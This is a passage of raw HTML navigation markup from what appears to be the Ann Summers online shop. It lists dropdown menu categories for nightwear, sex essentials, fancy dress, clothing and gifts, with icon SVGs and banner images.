  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/robes/" id="nightwear-category-robes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Robes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/nightwear/camis/" id="nightwear-category-camis" role="menuitem" class="dropdown-link" tabindex="-1" >
        Camis
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Nightwear"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Nightwear"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/nightwear/all-nightwear/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

